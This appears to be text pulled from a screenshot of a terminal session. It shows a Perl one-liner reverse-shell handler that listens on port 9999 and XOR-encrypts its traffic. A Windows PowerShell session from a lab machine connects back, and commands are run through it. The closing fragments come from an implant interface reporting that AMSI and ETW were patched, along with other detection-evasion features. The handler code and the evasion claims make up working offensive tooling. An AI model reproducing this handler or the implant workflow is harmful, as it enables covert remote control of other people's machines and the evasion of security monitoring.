 hdbreaker@Alejandros-MacBook-Air /tmp
$ perl -e '$KEY=0x43434242;$PORT=9999;use IO::Socket::INET;use MIME::Base64;$|=1;my $k0=($KEY>>24)&
0xFF;my $k1=($KEY>>16)&0xFF;my $k2=($KEY>>8)&0xFF;my $k3=$KEY&0xFF;sub d{my $s=shift;return""unless $
s;my $b;eval{$b=decode_base64($s)};return"[Error]"if$@;my $r="";for(my $i=0;$i<length($b);$i++){my $k
b=$i%4==0?$k0:$i%4==1?$k1:$i%4==2?$k2:$k3;$r.=chr(ord(substr($b,$i,1))^$kb);}return $r;}sub e{my $s=s
hift;my $r="";for(my $i=0;$i<length($s);$i++){my $kb=$i%4==0?$k0:$i%4==1?$k1:$i%4==2?$k2:$k3;$r.=chr(
ord(substr($s,$i,1))^$kb);}return encode_base64($r,"");}$s=IO::Socket::INET->new(Proto=>"tcp",LocalAd
dr=>"0.0.0.0",LocalPort=>$PORT,Listen=>1,Reuse=>1)or die;print"\n[*] Waiting for connection on port $
PORT with XOR key 0x".sprintf("%X",$KEY)."...\n";$c=$s->accept();print"[*] Connection received\n";$c-
>autoflush(1);while(<$c>){chomp;next unless $_;print d($_)."\n";print"> ";$i=<STDIN>;last unless defi
ned $i;chomp $i;last if $i eq"exit";$c->print(e($i)."\n");}$c->close();$s->close();'
[*] Waiting for connection on port 9999 with XOR key 0x43434242...
[*] Connection received
Windows PowerShell running as user hdbreaker on WINDOWS-LAB
PS C:\Users\Usuario\Downloads>
> whoami
windows-lab\hdbreaker
PS C:\Users\Usuario\Downloads>
>
- Communication is XOR encrypted with
- No child processes are created
- Uses direct CLR loading
=== END OF IMPLANT HELP ===
reverse-shell
[25/04/2025 16:15:31] Creating
[+] AMSI patched!
[+] ETW patched!
[+] Connection started successfully.
>_ Type command here...